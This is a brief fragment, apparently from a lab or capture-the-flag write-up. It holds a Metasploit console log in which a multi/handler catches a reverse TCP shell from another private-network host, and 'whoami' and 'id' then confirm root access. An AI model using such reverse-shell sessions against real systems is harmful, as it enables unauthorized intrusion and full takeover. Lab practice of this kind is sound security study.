 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:1234
[*] Sending stage (36 bytes) to 10.0.2.4
[*] Command shell session 1 opened (10.0.2.15:1234 → 10.0.2.4:36160) at 2023-06-03 15:17:31 +0200
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
ls